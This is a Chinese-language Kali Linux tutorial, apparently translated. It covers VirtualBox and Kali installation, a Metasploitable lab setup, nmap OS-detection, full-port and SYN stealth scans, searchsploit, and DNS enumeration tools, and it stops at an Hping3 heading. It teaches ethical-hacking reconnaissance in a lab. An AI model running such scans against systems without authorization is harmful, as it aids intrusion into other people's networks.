Kali Linux – 快速指南

Kali Linux – 快速指南

Kali Linux – 安装和配置

Kali Linux 是道德黑客最好的安全包之一,包含一组按类别划分的工具。它是开源的,其官方网页是https://www.kali.org。

通常,Kali Linux 可以作为操作系统安装在机器中,作为我们将在下一节中讨论的虚拟机。安装 Kali Linux 是一个实用的选择,因为它提供了更多工作和组合工具的选项。您还可以创建实时启动 CD 或 USB。所有这些都可以在以下链接中找到:https : //www.kali.org/downloads/

BackTrack是 Kali Linux 发行版的旧版本。最新版本是 Kali 2016.1,并且经常更新。

安装 Kali Linux –

- 首先,我们将下载 Virtual box 并安装它。

- 稍后,我们将下载并安装 Kali Linux 发行版。



下载并安装 Virtual Box

当你想在 Kali Linux 上测试你不确定的东西时,Virtual Box 特别有用。当您想试验未知软件包或测试代码时,在 Virtual Box 上运行 Kali Linux 是安全的。

在 Virtual Box 的帮助下,您可以将 Kali Linux 安装在您的系统上(而不是直接安装在您的硬盘上)以及您的主要操作系统(可以是 MAC 或 Windows 或其他 Linux 版本)。

让我们了解如何在系统上下载和安装 Virtual Box。

第 1 步– 要下载,请访问https://www.virtualbox.org/wiki/Downloads。根据您的操作系统,选择正确的软件包。在这种情况下,它将是 Windows 的第一个,如下面的屏幕截图所示。



步骤 2 – 单击下一步。

步骤 3 – 下一页将为您提供选择要安装应用程序的位置的选项。在这种情况下,让我们将其保留为默认值并单击Next。





步骤 4 – 单击下一步,会弹出以下自定义设置屏幕截图。选择要安装的功能,然后单击下一步。



步骤 5 – 单击是继续安装。



步骤 6 –准备安装屏幕弹出。单击安装。



步骤 7 – 单击完成按钮。



Virtual Box 应用程序现在将打开,如下面的屏幕截图所示。现在我们准备安装本手册的其余主机,这也推荐用于专业用途。

安装 Kali Linux

现在我们已经成功安装了 Virtual Box,让我们继续下一步并安装 Kali Linux。



步骤 1 – 从其官方网站下载 Kali Linux 软件包:https : //www.kali.org/downloads/



步骤 2 – 单击VirtualBox → New,如下面的屏幕截图所示。



步骤 3 – 选择正确的虚拟硬盘文件并单击打开。



步骤 4 – 弹出以下屏幕截图。单击创建按钮。



步骤 5 – 启动 Kali OS。默认用户名是root,密码是toor。

更新 Kali

将 Kali Linux 及其工具不断更新到新版本以保持功能非常重要。以下是更新 Kali 的步骤。





步骤 1 – 转到应用程序 → 终端。然后,键入“apt-get update”,更新将如以下屏幕截图所示进行。



第 2 步– 现在升级工具,输入“apt-get upgrade”,新软件包将被下载。



第 3 步– 它会询问您是否要继续。键入“Y”和“Enter”键。



步骤 4 – 要升级到较新版本的操作系统,请键入“apt-get distupgrade”。

实验室设置

在本节中,我们将设置另一台测试机,借助 Kali Linux 工具进行测试。



步骤 1 – 下载Metasploitable,这是一台 Linux 机器。可以在Rapid7官网下载:https : //information.rapid7.com/metasploitabledownload.html ? LS = 1631875 & CS = web



第 2 步– 通过提供您的详细信息进行注册。填写完以上表格后,我们就可以下载软件了。





步骤 3 – 单击VirtualBox → New。



步骤 4 – 单击“使用现有的虚拟硬盘文件”。浏览下载Metasploitable的文件,然后单击Open。

步骤 5 – 弹出创建虚拟机的屏幕。点击“创建”。





默认用户名是msfadmin,密码是msfadmin。

Kali Linux – 信息收集工具

在本章中,我们将讨论 Kali Linux 的信息收集工具。

NMAP 和 ZenMAP

NMAP 和 ZenMAP 是 Kali Linux 道德黑客扫描阶段的有用工具。NMAP 和 ZenMAP 实际上是相同的工具,但是 NMAP 使用命令行,而 ZenMAP 具有 GUI。

NMAP 是用于网络发现和安全审计的免费实用工具。许多系统和网络管理员还发现它对于网络库存、管理服务升级计划以及监控主机或服务正常运行时间等任务很有用。

NMAP 以新颖的方式使用原始 IP 数据包来确定网络上可用的主机、这些主机提供的服务(应用程序名称和版本)、它们运行的操作系统(和操作系统版本)、数据包过滤器/防火墙的类型正在使用等



现在,让我们一步一步来学习如何使用 NMAP 和 ZenMAP。

步骤 1 – 要打开,请转到应用程序 → 01-信息收集 → nmap 或 zenmap。



Step 2 – 下一步是检测目标主机的操作系统类型/版本。根据 NMAP 指示的帮助,操作系统类型/版本检测的参数是变量“-O”。有关更多信息,请使用此链接:https : //nmap.org/book/man-os-detection.html

我们将使用的命令是 –

nmap -O 192.168.1.101

以下屏幕截图显示您需要在何处键入上述命令以查看 Nmap 输出 –



步骤 3 – 接下来,打开 TCP 和 UDP 端口。要基于 NMAP 扫描所有 TCP 端口,请使用以下命令 –

nmap -p 1-65535 -T4 192.168.1.101

其中参数“-p”表示需要扫描的所有TCP端口。在这种情况下,我们正在扫描所有端口,“-T4”是 NMAP 必须运行的扫描速度。

以下是结果。绿色是所有 TCP 开放端口,红色是所有关闭端口。但是,由于列表太长,NMAP 不会显示。





隐形扫描

隐形扫描或 SYN 也称为半开扫描,因为它不完成 TCP 三向握手。黑客向目标发送 SYN 数据包;如果收到 SYN/ACK 帧,则假定目标将完成连接并且端口正在侦听。如果从目标接收到 RST,则假定端口不活动或已关闭。



现在要在实践中查看 SYN 扫描,请使用NMAP 中的参数–sS。以下是完整命令 –

nmap -sS -T4 192.168.1.101

以下屏幕截图显示了如何使用此命令 –



Searchsploit

Searchsploit 是一个帮助 Kali Linux 用户使用命令行直接从 Exploit 数据库存档进行搜索的工具。



要打开它,请转到 Applications → 08-Exploitation Tools → searchsploit,如下面的屏幕截图所示。

打开终端后,输入“ searchsploitexploit index name ”。



DNS工具

在本节中,我们将学习如何使用 Kali 集成的一些 DNS 工具。基本上,这些工具有助于区域传输或域 IP 解决问题。

文件名





第一个工具是dnsenum.pl,它是一个 PERL 脚本,可帮助将 MX、A 和其他记录连接到域。

单击左侧面板上的终端。

输入“dnsenum 域名”,将显示所有记录。在这种情况下,它显示 A 记录。



DNSMAP

第二个工具是DNSMAP,它有助于查找我们正在搜索的电话号码、联系人和连接到该域的其他子域。下面是一个例子。

点击上半部分终端,然后写“dnsmap域名”

dnstracer

第三个工具是dnstracer,它确定给定的域名服务器 (DNS) 从哪里获取给定主机名的信息。

单击上半部分中的终端,然后输入“dnstracer 域名”。



LBD工具

LBD(负载平衡检测器)工具非常有趣,因为它们检测给定域是否使用 DNS 和/或 HTTP 负载平衡。这很重要,因为如果您有两台服务器,其中一台可能不会更新,您可以尝试利用它。以下是使用它的步骤 –

首先,单击左侧面板上的终端。

然后,输入“lbd 域名”。如果它产生的结果为“FOUND”,则表示服务器具有负载平衡。在这种情况下,结果是“未找到”。





Hping3

